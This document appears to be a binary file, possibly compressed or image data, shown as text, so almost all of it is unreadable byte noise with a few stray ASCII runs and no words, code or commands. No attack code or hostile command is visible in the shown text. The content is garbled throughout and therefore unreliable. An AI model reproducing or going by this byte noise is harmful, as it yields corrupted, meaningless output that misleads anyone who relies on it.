j����0#P ����d~S���y��cʹ/�m"���ZɑG��c"zR���t�\��P:�&+��w��A֌�q��q�A�����҈8�	����m^�����B�\&�5�r�P))\d;��H���`,MxM3@��$E~��ϧu���"�k���=�i˃!��#��w����v	���Z�k�iD�l�\�X��0�dA'��{芟�����1���2���"�UZX]�<����3�*"���j(�Ѫh]N�N��������Xs\|���jĤ� @�W���<�/�I�����a�p�y��K�x��<Zy�\�w�d���ݘ���{���H��x���(�:���)¼��c�j���XՇ�<�����2���
���9������)>ܤ��,�Ǚ��*ʱ���ۘ��vi�����2JA�0�L�������y�لtp�M�왈�hJ��������t���ƈI���+��N�ݘ.��iە�� rD�Ɇ
Ҏ?�O�H�	����m)J��M��yJ�2����͘�M+�觝$�L#�iatI���ʏ��:�뙩�I߄�k�&w�ǜw�˶c�h���r9o���^
����h,���(��{��ʪc:k�+�ȱ ��ۖ=�J��J�(̮�پ����'�H�VA\���"�����#ߩh��@��H/�*��ȋ�Fz�(�Ր��0L�v�� ��_2���8A�*1�AL�Ӥ����IА �&�������;�4�v�φz|�����Xq��};(}Y�&���d��"���ȁٮ��uK�C�S&,�G@ʀ�x
�$$����O�;�A��}�w�\l��	��PQ�t�(��	�͓�ɤH2а%�
�]̓���㭌���=�L ��͠j�Rr2[���Z��1����
�ƙ�L~����LRX�p)��J���2���l׌�j�.�۳��Un�iZA��[H�>����b���JP.|ؤץ`�
{�� ��TS�pZߝ(���K�V��TI��� h��(J���Ĩ�͠����Q�0��EH�n���&� �﬏�=�N���TA�%2@�2w��[)ʪ�!�2jJPO>j3Qdy7�~�����w����-B����������@H��G���Ե��L�n:����q�j���O�k��+�׭Y֋-���m�-���������5��>��$��F&��M؇^��q[`M�[���dxnV�'��$��(�%9���`�Cp�O��S���>鞻&�$��lO��'�i��,0N�c�D�⊩���V�2�YO�ğ#�Η��F�
25�h3��ͳ�E�w��U�~A�9���Ѳ3荊�}f����p,�(
�3�����H���L�i�������Y�����0MJ2�TvZ��N���R�MX�I�BBt���9'ѹE?#�gjҩ� ����ovq��F{(Ӷ��B�ԙ��]��	��h��t��$�������닅����#���ˌ0i��Y�+a�5}��F�x|��"���hK��|���O��"�~5�M?tN"h�js� ���5Ǣld{C3�����\w�� w��$8KU��X��ȍ�8������������r��(�8n�9��}��-�����3\�ϻ���y8����F��X��?� ]�U^�|�p��OK��W}�W/ۻ/�����	�%����g��z�?�$H�tߣ���ƨ�Ί��(�������(��΍���،@؎�8��:�G�K���X��Hý�ԍ�e��鲳��򏈿I�z*�PJ��0�^�W����,	�i�*�U�š+�w8ٴ���y����ܲ�w����%���x��(p/��[�/��/��h���̬��(����?�ܯ��h��(�!��L�����x����H���˱��@���
�Ȏ�����m	j���Ѹ���L�雦�h�J|�^~���RL�ȝ������)H����D��������7(��Z� x�}���x�}���?�v�����q�߾����ޮ��8��{ߍ(��]�m����zh����#h�X�P���΅�z���n��P��"�w�J�P&H��1����eO���>���H�`[�����˸��؎����(�ͨ�����M�����<����@p����ȏI:�������y��*��?��Ɏ�k�F΁���^H՝l�R��k \���	���^ϙ�!УɅ��������+����08(#0�q]�fN�A��!8�x��8�����H��(��x�����؎����(��ȍ�>Tq��`�(�����~��iЕ@��e8������/���w
�.]n�� �H��
�	�8H"��t���h�7�ݡ+��>qထ��4q�qˊ.>�����H����x��茘p�; X1��������Ѩ��(G8�������������zW_��{��(��̜R�
�
���+��z�+Y�����q����ܛƏr�%��B��B�=�)�Q��/�?��Ri授Vi�؎�h����@1����8������ �茺x��،���8����x�֍���w�x�����R������Q�X,i�ZP��:��Y�����	:��B�/��X.���q���Gk.Ğ�;H#�)���5Q�j�����x��8��x����%}/�1�&�x�����+����r�r����ʨ�H�$�����N.���r[
�۴y�$2�&��S�#\,�F��?���R�ܒ�J�і�tX���˽$���.����$Db�K��|�Ë�P+�p_�%
��ޞ|b���:0��h��. �h���w�ܸ�>�;�m�<�(�A!��_��(�P
�츈3�#���Zo걭�������"��x��R�.��)�5�֜I-��I�����-�v��$ۡ $B2:wP:�%"��2ǳ\�Rb��x��(��h��(�ͯ���&�2и��H�mb�X2�x�а��/Ȋ��Ș؍�P	W/���8�
����z��2c��ښ}1?�KΌ������>uA� �0��� $���)�J���R������!w���򢨋͟��x����(�!�!�ʍw��q���!|�"X��؜�K�"X]�[<�L�4+�+۾ H�x>|�?]	n���9k��i���#�w-z��:�j�i�6k��\0os�F�q�;!��eÁ�舗H�4 ���:�����h����;O�{�=?h�������x�T�,j��)���;i��dJ���$Y���iJ��ȑ�x4'��������#גK�����*(HY�k:B�6�������ْ�;�w��[��=���2��ʓ�����D����q���*o�ܸ��x�ш����3ߊ���S�59���\��73���������āO���*�$�5��\�(��09{�>�15UC�h�O�㢔W�ǞJh�ˁ���º���H�q����&Q�C�#�O��(��x��ȍ���3O����@|I�8Ԍ|��2ٓ#I�nDX����O˓S��Z#E\c�V�;�{h-�x϶��H@a�k�:�$:�{Ff��L.w1�B�؎��$M�����H�}B�XL��b��8 �8����X�����19�l����|�[B��	�������k�#�i�Q���[����0b�nY����1P7k����d�c$��$�QK��\�Ί�Z�����x���$�$���̈5�謑H�?XX@@����=#�/H�R��P͜�Z/�����ڻ����~J��X��,D��#���^�9�)�@�p�E[7).�6\uћb��҄aՄ!���n<�w����M�u���7��]ט&+���SQ��i�65�IE^����zD�i�u�]4Bk�α��ЦeQ�-#�s
\��Q���8�����A{]�Qm������у����)�*�h�ؕ�C�]}#� /������l����k�nJ�/�FD�!�O;�C�m��F�u� ɾ���X���[U�fi\�_5����i����:�%joftj�k:x�������	1���i�(�C��C� ��h��(�������w���Y?5�=ӆ�M�������5傱������%�׶ZXD��K>=
�����p�R<��s-u�Ń�Am��Vܵ8��ȁ�؈{ρ��`�9��`V��- �0౎Р�͸<܈=�h��Յ���3�f��M��)SE�5�Z�#��hN�f�o]��O싌��c�#I�֕*?�P{�o��ѭ���x:�r[~��Vd��Axd��z��e'H�~��M)s�/�8�<5��C���=�bLp.�S�g"xw����#T���ٍ���fY;fh�m�w
�uЍ�(I�8�z���������V��#���Fy�B( K��zz��e/؏��eZ�Gcc(,�(l�Ge�K������*������]��� ���$��R�b��U[�h  H8ȘT����~��Y$8=�Ή������陜i��U��=��_�y��:�V�s~UK�gd�ȁ���o��7��,3�c�t�Uɞ�1� 6��(�yR,W�81�tf˦�!�v�Hw��G�{F���Ѽ��p)��}ӆ��

����Ĥ
�������������
�*�,,(�/--**�:��嘘(�2��4�7�33?0"O@ABCDEFGXY���/!���������ˎ�/�no��Σ����iͲ����2�����v�XiK����x�
��¸��i��ꉙ��IN�Ьr�`�*(ȁzG����J�����,rۂ��ӑR*���۠���B����TXJ�D��Hխ��w_'�K�k�=�^|(�e�?�
������1�nZI�yfU�z��qy�W���t�
����VpH�����p�*��E�)��]����И�� -��T �A�����
�/�ڶ�u�#\�.(��vA����F��#�_%�����$ghK�s�%�lQ>�AkT�
h�܆��6g�i���h��t9	��`z��i���h�� ���XX��� �O`��ط���� \R�8�
@� ~ �>A�@��h����w��z`��B���6j���x�]��<�ȉ?��TU�V��!m�ly�H��h���YV�z��F�s�z��<q�����(
�ٙh���y	�R�`U�(�p�!�ȊΣu)��ɏ�������Z@�:u�Ӭ�
����i���L�]�8Ȕ�����'�a�3
`��ZEڍ�-�
�Q�� �Ӿcd;B����Z���M�yI���a����$8��@p��ȋ�xN��p�
���M���EO�`�(��x��w��"�?c"�×��[ (����D�J�8B��'����:I��'X1� BI���帇3�4|����<�ėȃ�����a�@�k��0(sO�c`M��@(}��@�������4�x�����H���(��vv�Y��� O������K�;8Y����+��:$��Tkk���ԫ�-4� �#�1ܧ5�W
x�r��h{�D�o{bW��@����|d˯(	�0s��dh��"HE������u�
<�����w����g�gf�ܐX����)���|~��qO���=[�̉w�ۡ8����8/�2 v���i������]@�i��I������Aʲ��̋�	Ґ���X:��� ��Ndn��lF��Ћ���T�ʎ���f����k���J�`ڗ�`-Ԁ�\���EA�ܐj�t�>��e��H�����j�C��r�����ic��f>�(�*J���J7y��$��	9��M�9Bh��N��8���B�)HF�&�w=)F�ȠJeX��)��9J�0(��hU��P�p)�XH��`���h��9�2��Pz���ˁ�������(���)����z� #�zV�.�ɋ�X	ȘK�����pJ�ȸ��ur���Y�>����V@��P��B�o ���?Y�"�#������ �����PϬ����7�a�);��#�-���H(�����:��p�@�*�����	���C�$���ˌ�`�h�h�wW�2I	�H�
�z����ˎ��I��|��Ȇ�BH�ȈïD	�iH�76�?�@����Lu���F�(b/�~��U��݁��"��J���>�,ˏiH5�ƃ-�"Ȑ�Zf ���=��2�/+�d*�艃ו���ZdH���R��pʅ̈���%��xlȆ1[�QH��+��xI���L!#�r����i��@��ԣ��w(��ȟ��I�x������pK�Z�=�Kʛ�#����1]�do�zN��i��+�w���Q����"ۘ>��PL��P��<��m�|��[ �U)d���>��u�*(Rۂ*�<Eձ:z���H�А��!��ʉ̠����
�j�A���x&d��FU����,vI��� �w(D�h-�Z�JׄY���ȍ�� ��H��lh�8lH�l(���}�cua�T�F��l�D��߹LV[J!ɸ	��O��*�"�x���"�W.Z%���P�ُL�����[ѡ\��i�����:ڋ�@H�p8�8���;��uw��|��ʐ�X������f�-6ކg�����T}ѝ�v����nb�[05�n�����K��[�8Q���	|,� }.ߘ��S5_s��j����^�N�7��������Y���ɉ;�����Y�-�c��Ȟ:��M�b�_$�U���J$��
��I�Ø��#n
0=�C����SX��� u��s�M�>���$P��~��HR��o��HU�,(\��U�Ր
$����tMd�>�2*s4=����� �(t��w�gFz	�����|�G}�L�ag�0���r����?���P���Bz�����I��-��zZ�RЖu`�8
�Y!��G,;r� :�+;�0	�С�[�,�Yh��JX���hP���Z��ɘ�78���$t�P�<		���L�L_���9���W6��I���@+��H[�����T�5;�~���Ӡy(L�CX�ޱ������h��`�vL�Ox�oߎL�}��CH�<�/���ZѸ�>��,����w��̍����؎����H��������K�)��*{��X��\�X�������8��݈��Q�¯�R��Hxҙ��֯�M��h[����8����d?��Y�oH�	������y�������P眊
�(��w��z��i�ڙ��h�xи��萮	���[�/��(���Е�0�NH�/x����_�1�����2�8�Y������X���Ј�p��/*��Ƞ��������XO�0�H��ό��wK�ٰ���j�O��x�W����q��n��N���Ox�ҫ��
�f �~��먩�������x�§��z|��( �й��@����B(�� �D(�+��]����K������/�¿�S~�������0{�:.����?`�����^��I��ÿ�Ǫ�7Ȍ��Ix��Ȍ�hI*[��ȍ�)I��QOI(�������������׸���lXb����y��}��x�[�r/�@8w�
�x�����x�m��� �y�������F��ە�?.�n�!�D����\ٮ1ʹ8�$܊8�ˠ0�.l�ց�0�����ʰ��ԑ��!�O��Ɏ̀��؈X��`O��AQ�X]�_�7��ܠ�H(�2���������m0GK�a j^Y��\-�C8�s�p ��~�w��~��ȩ��  ������*���;��)	Bh(h�+�,`����x�Zꦎ¹^�° �w�Az�K_������ܑ�:7�+�����O����8��7�ԁh��8�*�@1��ŏ�y������+ޜʏ��W����p�y�a���v!����t.���� �������.��X��X����d.����
���Z����(pp�	�!�� P�D)���,�����	�8�]�0�����?6>���R?*�8+�2;��I@�Lo���+����-�r����(�En����r�!w�(8�
8����<����/.y���[�������qn�=&e�ȍ
_�_��V͈_݆	��������;��B�, ���-����� 	�s ��!��9Q�*0!+�"���(�/K,#�Rl��������-�`�FY`4�Q���
�:7�2 ���x���:Nf	�i����˓��%֑���ʈ�vq�Q��h�����J%��&X����һ����eb�|"���������舣����w��(���v� "8��׊�(��x��q����)��ʜ�1�9"߭�����,��v������r	H���+�������L�-��,T����"�bL���!�R��<ۂ�=��S��c���*��壀�©�I=k"�j�.eq���.@� (X?���cr���©�x���k��	���� ~=��:0���/H &Z���ЀH�"1^Y ���帊�h��(��!O(ё"9G�¦��
�D�2���w���x2'#�c�a�E1:4����O?O���c<��#:b��.�Hh$�����5�)�ѿ�N�5l�ףA[�xQ��j�O���ȏ�/n��r���7U�
���h��H�o�����.�{���j�6y7�%��9�	����1�������~��hv@���)Q��CI/������+�T3�!#ı�A��XJN.#��B�$��s���5q���+�T��3C_�B����8l���*RL�\'p.�ʩ��w��gX5k:�����b�r?hE�,�r���R�
ȏn��?�����XF�-׌0�ܮ p��|=G�8GؙH�{��I ��'Z���@:���������A����9:9�2����1�ȔH��������+��33-�7���Y@˲� ��$��+�s�@�J�dB@.�������k�x�0k���o�f==`/Mk:�~�.��F�.Y�����'ocE�6
Ϗ�����ր��hF���N�o��	�w ~�G(��}=GeG����R�IYP{��;�K���|���A$�AM8)(YA�����02��ZYa뺵,=2����+�RZ%4�֑�OZہK�D#��ѓ�L2�3q,A>��X�"���m\2ۊ��p^G�-���[-a��E��aX�j��j5.� .�$����`�=��F��=u���x��������_eTF�(�勒0�P���hG�w#P��T�Ii�K�+�;��l���2���(ٷ�S3��E_wRH�#1����FS�F���"u��C<F;4�j4.�6;��T���CnИ�)U��%��r��P�׌(�3�]m�EFͽ�j5�d�S�6y���/ltE�u&`Dߢ��x����_�xF��_q_m+������GaG�UO�60�j��@C٣��#:ɃBX�
(1�,�˗�j��C@��J �6P#�rk����$^�%,[3�1�>J����d*M���4*�A?��+����TvX���\��������7�i�w�w�´@����Ϭ�o:��VBh��cmq0��;�h$֌��uΈψ�������_���hF���Dt��.o�Jg�� q���7K���X�H%J��ɣ�z����a�41�1���/Q�찣c>��"�I Cف,��,��b,+�%�\�Pz$�;5kР�6��?�+U��-��ֹõ������]�t�������ܫ�@��ܷ�c0�AhmZ�G�N�&6h6�F��h���_�W
��਀�Ǘk��Y'ꌂ�h�awg�+���P�����P��XGyl�H��(u���
I�GHD�z�=�Z?���K�ֲ��,�AZFs�Gr�%;K��'�4��;-��;�D5h,�c�d#To��W����?��J��Z��Y��������O�Fw������Eeh�o �Yt�ᅅ�-V�η�~����_�؎��EW�v�����h�Fg� jortuG@������������� ������)�++����!酅�&��:%!!�%w��8:=�獂�>7�$�"��$��M������[���&EFL7ZM:Q�ZEA�&��h[�>]x!�����p)�����+��.��6p(i�����p������0��O����T��[���Y)['W��������	늒��hȻ)đ��v�ͫAHʩ����P��
#���Ÿa_��욼�X�;�E�<��������˿����{vq|��!�/H%�(a���ju9~�?��F���*;ܪ���%��4,�8w�C��L2m�0;��{���O��r|v��x��"�pz�LN���Z��	�5������������ҁ�[���v�{G��x(I�a��j ��� �ʆ�gf�Zv�����,� ���������PMW�	�U��
��*� �~�����*�C�d�^B��X���O<�ĸb���"5���;��й�py����M������6�K������Z��Ԣ?J�u������t5���@�X����g�����w,��ai!A̕��]��������ޡ�h+���,�Ј��,h��1y���ڟ h�l֝ҝ�p9��Y�ý����<`�h�.+�D�x���z)���[>�*� !�ľ:L�"a($���G=��]��������m�Ժ��������ڮ������"��wR���x�dmY���'���:�������m�I����x`@�� -�(�.
�JC��:H�u��"�"�"#v�����C�1w*�����ĺ!u�A4�I�O��ŋK�{Ĺ#8jB�9���xI%?����<�XP�qފ���1z���e��gVPY���N��X!�ŢU�����9J�¤ڀ�x���o˴�><9*��dl�����x����� �Ȉ�Ex��+J���miG�/�_���PY6�P�[1���Z?���Z����JG.�Ь7̎�t)�S���S����J��؁�͢Ҳ�V��FVt���J��(�f���jw��!��`Ȉ�v	�m���q̤���Uo�i1C��~1�*�Π!ԭ���@�����(��@���	
>Xf���f�n�W]����F"ʴ7t��	���߾�eDR��9$���OHR�2N��4
�K�׹<M���H��X��t���4'�z����h
S\���H*Ph��v!�z��("Z����\q�i��If����[��h�.,���cۮ��H���H����������ߜ��'\��Bm�w����ʚ�茘��}ƃ�wXCE�"�*�I��x���ΉȪ��Y��y	�2��Y4^�� �)`]�ZP���h��H��^>�pi���IGtȈ���t��V>�W,l�����
�l�D)���`���m��kWŢ��<�t2h�zk����������	C�
�#��벁/�Z�%HޞM�<�ic2��>@����L�p��]X�H ��	��}��c���΂�<��L��k$�9��P�ٿԉ8����ڄ����u��@�XVH	�]Y���w��h���|85)��Q�����bݭ�؛�l�����
���Į@� �̀ڐʎ����<�C[L�`���>�i���O[��-��܅YJ�!��gP\�D�: �.�$V-� n��M	��e�Q�9^A%���Z������P�S�ض�`���<o���
J��9}c�݂�Z�T|��AW�sX�Ț����AL��ʀ C���B�N��/���V�}�D��3[��oZ���]����$z96��twK���JU,�:�d������/���D�b���%�L@�	��	)>�E$c��}�F� �U���t�
��B)�a��b[���H�v�h��� ����0�A�� �7|Iz���˖� �T�f���A� � ����G��[�|�M�I�n��&�Қ� G�4ʲ�o��r����?��ݚbmdh�����@\J�q����QBz� D��<���U�x8���I��@֋J�֙Īh�o�n"
>m��}c�iw�|I�����uDg۱��%�z��v���,��x�̂՘��/��t�K�L�iX���y薄h�(4^�$����[��im��6�?�����:����ʦ�h̺���㉁�p�X�e�靜bܱ	��p鋼�{�#�������W�41n���F�H��uQg>{�H��$��5��4��o�4�X��ᬯ��R�|�����A����I��H���M&��ӂ�hɫ}�q���
��q���Fw:/<��Ў�p��٦r��+s����9?����}a��.�4�f��+�h��o>@K���f˄^�gQeh�V��{?u���(�U��'m<��L��At m��j����N,
��Y��ڢ�����)�"ޙ�*�&~���"����rI��ܠ8�t��H�8�ƽ��_�E��_����h��N�A��C���X8��؎�؎���,�p���ˈ�� ��x����m�����;� l�m�����xt�=��<����Z�t�H��lȩnѷx��h�8����ڎh��Z���~	맿�*��o
�ޔ�͠��9��*�R^��l�ĥ ��x�ԯ��݁A�,肗ȇg��!X��x��h��h����v�����H�|;2��踁������o��M�����
����)�S�����y��z��������P&�#��;�1� /��M �p�2�gP�������

�O���5�@܍f��\��ۿ�	���q�������������@���w�
 �����
*)+(��$���&#���0<35%JJ2MM*#���E�$YZ[\]^_P���.�WQ
i i>>lI&dK7550}
�ttswN�u"�F_/����Y&)K�����-������f!�v@�L�2��z�M�^*�?|�J�.�
|e���̩�v���< Y+���d����*r�r(�N۫�	||�^���H�K�Q;�["�C>%S?�wk6��?&U3����
��*b��I)��p�+^����&����&mC���s0;oG(�qp;iG>��u�d���C�<��������(�lr�)N�˳���;yk@��F4��+�����W#&#[%KZ� ���e 4�̧��#��\��Wpqsp{����OY[�yY�]5�B� 4�Ю<anү*�B�6a� �dQ(��� ��䮎���NK�}5M����`j��Jשvm�Վ����sx[ռ1j��P,�����w��Ql����xI��)����j�J�����̀�H���1���N�ot� ����C9��P
[�1 ����^�^���a�r`I�-��&A*���Q-Ҫ�/���H) .��!>"�.��<^¯�Y�jˎ.�`��È����d��~h�W��ϝ�*��
J�y8,,�q`�P����2�+��)&2��qN2b��#��!5�:�Ήd�����NH��#%��4 ��t�	�Հ����D �w&��zK��@ZGO�^�9N�:m��o��;�5~��cy��LɋU��ю��1�4�IX�;�	1nꑢ�e�Qf��P|"�;�ቘX=k�d=���ɫдH�A�7����xB���iLT�\�?��oE<���8�]�q�
pH�A��sO��֤���z�F�
(�b�#��Z����Pe�|�f��!^�D�#*fa4�,H�q.��62�3I׏�����ЬG_z������u��'� ��7�B �(u&恶w��l"K5�Ƥk��lw��B���@l��R:��&D�t��D���Ղh�"���Ÿ�YH�P!���诪����������!z���!C���4L\�i1���8RpJ�� ��/jKx-�����8�H�^���ę�h9 NL)���xJ�7B�.��iܞ�T
@M��i�L:��Z>�H��z3tL ��M�X��@��������>m,��)� h� �z����	��/��<�������!
c\̚��N��w���]�/����y���" 荹�h8-�",o�j�e�
��AC�2��`m��ݎaJ<J!L� ��9�c)t ��D�	a]pj�n�؅�`�E�ϊ�X����a��@(�Y���5Z�'()��p-��������ҵ@��>��̄	�D�e�"ȡ`B�ZZ�ok������RZ�04���b	�F�J�R4O�~:
`�֨�����,
ȓ��p%���a.�F{E�;�Tk8��:�k�����A�f�vw�H��O���+�B�	X:��oS����<a+���$,C=Fz���eB����W�B(���.�e�UH�<)���H�wx��l��_���:٥㜽ڽ�"�Ya�F���'�G���~4�Y��ؙP�Ī��ԏ���ǉ���S�<�''���bY��i������)�l~�/���1	��34�n革[�����I��HV������ɢ̜� �@��O��x��b�I�G��y̝�Kh�8�����w/J������_�c�j�p�N���s^�^��"���FÏ���%�-��3�'t"(V�p���p�d��:˙L����ˤi����M1��^ a�b0�!5�{(
��{d��a��><��<բ0����T�ϟO�<��BߝWzN�m������p�oMD�fPO���,����+5
��Pl�zP*��*+�s#��x9�p�G���H�˼����n�[�ޢ����B��P�!�c8�-_�lE���mw���_FD�m��⍛��´��aͦFP]˴R�eö`-�-��)��vK�n���O�5f��[ =��*�ȵXV�d��Xӊ4	�b%��x
�J��׵8�!>ւ��
�d��o��~�JY����9ô�%`��p
��;5é
�^/j�1y��{Z>Rc�A��7&�ˏ�q���n4,�I�n�	��՘6����l�0�>��:ĤWް��'��@��[���H!��2�4Ԙȥ'?�!��(
�K{�Mwא0�;�9��������^��!K�n�.1Y3T�.ß��HZ�C�g��<9>�K1qF
ުhpކ�k�M��\S�}"�jb�|���`���耦do���s�ZHp����y
9�xh�c�dF��PÌ�_m����߂z��68���_~g5�߲Y��'Y��t��.�9,�S+�������?/�������۹Ҍ�'�ڝ���	������:<�(�]�|��8
� ���qΊ
H�渊I��{w��Y�iX��X����
������x�yȅT���o�i���L�������������v,��}�R���X�����Ȟj-��p�Ԡ�t��Ɋ�[���ƨ��p�:4�Αވpz��m��8�9/������p�������Ѝ����ˤ@��������;�-H������x��(��h�͠�����x��X�0`��pS:�0pHP�$��H�v��騉�������i���70�v�ڰ����,��o�Ip��w���ތ�����s꧲���m�j��:\�i��@�	��1�>��O�� �
���؊�؊�؊�!

��ߏ���X����0 E̤*@��j��(�J�������������n�;���X1P�Ú���Z��H�]�݀P
|_ش���8�i�8�H�L�\n�cH�M�O�C<�� �� 8�X}��_ì�
4o�����8��h����(��h�3���H�˓}{�r���[����8��w����X��P�9p�'p��P������(��X��q���.� "�C�������y�Б�<�	ަ�΀�a	�=�0o�=�/��
�Ȏ�H�!
��}���>�올\�h�������G-̯���X�������耣��8�8H��ᨥ�����x�g����#q��(��&��p�s��Kq�?�����5󒱀Mi���\k�@�C����D1
�Y�����Ȋ�z��H��؍�ا�w.y������#��������،��da��(��ޝ8 z�v�����(�2-�b��8���H�<qѡ��0��כ�՝�Ćb��_���	�P��*�����(*�X�
A?��(��ۍp��X� �K��x��( Ƹ�������8�ȍ��,X�ƒΊ�H��Ւ#:�#��/��U��-L٢�����yPؾ_خmX.m~.;�M�.�fz����ݷ�[˃��������!*��w G�ˋh�d=���
�`�&�!�(����Z�$���X����q���b���"�� 2��������,Ԭ���9��9��9�9�39�S9��=rʃ�����8��6�.>!z��go	m�)�/$�9�4�ͮ���I��h�ހ��ˁY6O	���X<�x���� �x�%��x��肂H�����!�[�ˈ8�.2����R���-"��ㄧ�+���S<}��Ӎ�#��c�+h?��ר��C>w� ؇�:�k��H�i������j)��"9�@����Fr������/,ڍ=��)�F���p�U�8�b�@����b퀺�;���~������l����ڎ����8��e����x�;������x��#?�6D�0-6a�0���z��%��}��1��'j��!s¨��#�{#� ����߯�sX��s	��
�����,*֥P%���cm�ܿ畄4�N��4��h��+�F3!o+��8w!��曘�.�5�c��5(�?������S<eL�À
3?�H��d6d��X���M38�r��~R���H��(#(��ç��R�)�H��h�I*�&I�AR��2;G��ܓTۈ%��1H6�3�D�K#�~�@>�*�h���<�ዸ�ȶո��y����/*��ȍ���B�X���"�(K,cр��_À�è�;`"8y�]�L`@�dC�T&X�6T�
?��7�dDg[MJ�'��ͻt#<��s1�1wO`0���v����2��D#��
��%��6_%�$֟8<�8�t����3W��fm�b����=���k����B���,����o;�;�"c�8'�C� "8�����a�4 Z �D�����H��t��Y���[i#0�D���+Zt�0;�o��4:=�N���; �N������F�(HA$J��a?zK�n��Ԋ����!��H��X� �^���DQ*f�[3ӯ��@��x��x����x���Bl돒����w��4�hY:��HB�2�=�8?�0�I86�nR��.3�^뺠�K�����RB�[��Ms�Ѳ5[�}H۷e�t�F-�\'\ɂ����H��(���^E"��]�Q���\5\O�0(�qh���^��w4
�8�	��c/��X��U���iCJ����[�n��ȏ,t��̲(P�X�Q�8,�Q �_S�f(��I��y�}���)Z�i.Z�Sr��DDL���S0؈��	?壷2\�r���������뽮�w��uH�%�b�2�M���Ы��σ������(֏���8���S���38%��V�)V����,���p+(�Y,�����%����ZKS�Q:tY�(Q�ـ��
H��y�艣��u�͎�ݤ��7�Vi�&�����&���N��.R���81�.̷�k�(TD%���eN�r�]"�����ލvd�(lV"�t�����Gq/F�m�n���A�3'�h����k_e�B�B|���m�u�/�LcqB�%����w���ox�HL+u���f��R� M��MVi$؈J�a�v@��a�����g�����b��bT����%[U��m�9�S�Ȋ��3�����c�N��NU���A�?o�a�ު'� �Lː���ȏ���-č�E�Zƍ�(�uP��QP&>R�C���S�I����U��[��mv�`��bfֵU�X`��~�g�[����|���.뛌~"S�=��T9�kn�xhj���&��+��i�&��&�m<�:�c���F���w��*�����Ȑ�x���5�����
��x�o�B�،��B������wnPƀ�C���<x�#B"(�@�I�_�uL�No���ko��s��}�{f������ ��ף�VE\��*g�a��U�� I~9_+�]�w�X�'��Βt��+b2h�e7*��y��J�ȓ����ǀ����������� ����ב������킂������������������ '��8;��%�&'�: �Ç ��;H<NKN�� �wJKJE �]�� �P���������m�k _Vh��xy��'|{�pN~<puu�����8(I����@8)K��hK�ɉ����L���L�ґ��������-�ͪ޾✉	*��2PLlY�Ѳ�}���X)�q4�p��8���p�)��v̘�jJ
����0Ȟ�����Ӫ�	$�U k�jݝ��8�p�����dE,j�X��ʍ�*JƑl �J/�ԥ��HQ^�G��~�Q�� ��ҽ\����#Nœw��U"��	EJ�:�w�p�%S?��vH{O4��sf�7�g���WF53gh���h�����Ś!�yg��@�- ��q�E�Qǌ7Zєpo����Æ�����Aph護������ H����I�ǹj��ׁ݌���ʓ�����'(���午��t�����ʉ������͙)�؆��.����m��K��t�Q�mz��xC�/ͻ >��BHڍ笄��>����8.�R�o�U0)��A�����r�ǶYIw�U��o`+΢����hZ��MN���͜6Iº�4)h������Ɇ�� X��j�0j�C�'x����}8;4i̝�����<�������� ��k��4�ʊ��Xo�_�Ջ,����>�����͠�lxK���z���J�����iJ����d�.����i�&Q�����i���7�G���2��~�����[,�_�{E��,�)Fd`����
��4ؼ���»������`H�1bwRc��t)H8N� ��H�-D;����Xv�HR�w	e���=���(ꁈ�I������9����
�� (��{�gX�āʯиfL� 8�J��x��G����X�E(��/ӟ�L���(x$Դx0i��I*:Յ�rO�;��F@�'tz����{U	�u�\������C���%�'<xbL^I��$Y��IBB)x*�,5%S�>�w?
��w���X���X
f\y��hꊩ�ˀnHȑ����I�d�����q�$�H��wN�a�o>|׸�ڧ���T\2��d�K�c\�Q��Q��<(������+�|�L��y Z��5,�bm���x�� �����(��h5��i��8N��5錞xP��؈Ij���ц8��A�'PJ�vH���)��H��-��Ȏ"��n���t�
"�wxI�Ȏ�0�J�Ξ�դ�������pl�RE8�	↚<ٟRHA��L�]L�j�� K[��D�{R�ʟ���I=��R���`��wy˺t�Ŷ8�ⶈ+�Kp��ulʎ�+�TX!�c�<@nq%�5ʈT�?2�+������h��D�����b��"��{�D��8���������8��.�&pbF��$ƾ&�)����≉\�ċp�"Õ�a���D�v����K,D*�} �o�B\-J����L����!�[��M��:Bݢ�-��o�7�Ƴ셙͑��&��m/<n��Z����t�9�����ҸI��؟J�I(����v�I΢|���w�j�"
�̠��M���Y(�&c[�(ꢂ=HЫ�������d�-d�-Å-[R^>&5���?B�h@�㇉\j���հ��CTn��X�ȟz<.�]��􍝻�͝t���( 3�U��]�����F:��Lh�����*�f�����99������i�%���Ic�`�����gЈ����[��pH��
����{rK��,�����g���ل�+��p
�,�	�+��n��j�,������O?NK�����w� ��d�.�pˈ�(B����X�ؙ	�׊�B��*�� ��	�F�;$Xʈ���~^R���)!�`3(���ݎj����݊L(� �|�:����~�o���
�\�����R�
��p���Y�*��0\�'�R������	CԘƝ��5��z9�͞l(	�|9� &{c��	;;HR���h�_0N��
��س�pd�
k�Q��5��wp��s��������bN�Ȋ�l%��D�~z�����E����)�wx
#͂�X*��!G{�� ]%�#i��w�`̫���00��9���*M�C<$��)ԭ*M �Ɉ�l����>�G��v�wTȖ�Tр��`��q@��x����aȢl�����T�>��D>9c$����E,�ـ���/�@�S�LO?�f�ST�SS�u ��C���H�����osxpV����
���h��h���l����ƨ�=���٭��0�g6
�U�08�]|&?�eI�^]��-��Έ�V`y�w4��o���hc�z)��L5f�$z=��'�x��Ę��En��0P8���i��]���)��Ȁ��2���Q�)a�T���Ȏ�	-������'��Xޅ�Ȏ�>��h�I���3��D���o�n>����0	�������{������z��ݍ/�<�٭��	�����y�����X�;Xݖ)�8��m�5o� ���-�Ȁ����5����f��������+� X��ɶ���ݨ�Z��\���w����������H�w���ޑ�?ܙ��x�c?خ����d�(������[���� H�F~����
����(��ޅV��?]�������O	�-����H�mH�����o�������y
1���y��Y���J�<���0�e��1��)�B���_���Ȗ8��-��/�'(�o=�Έ�X��]�k|�ż��|��J��
���q��倃 �r[��艷��V_��h��+x�����]ʸ���ڿ�܏��Ѣ�w��ڎَן�X��mʞ�
��P�����=��%l��>�� �. 	��������P���H���n�M�y� (�1��yN��`���̎(��X܃���2ύ�I����i��9�������ݭ��ݿ������h�����팵��l����D�����x��i�Z���ʈ!�b��殀\j�W���Ѝ���ȫ����Ɉ��ȏ������_�`�����X�ޙ�D��D�����RxJ���h��w�1��zn����0�" ! �x��YA��A^�H� �6��ٞ��;�h������A�1��fa�h�����������0���������x�����m���r�S�(����(���;�����:�������*��9q���a�L�����������]+q������ȭ�+�q����Uκ��A���X� �Vh�@H��:��~���A1��1��EaYq�r��.R��̎U�w�	O����I
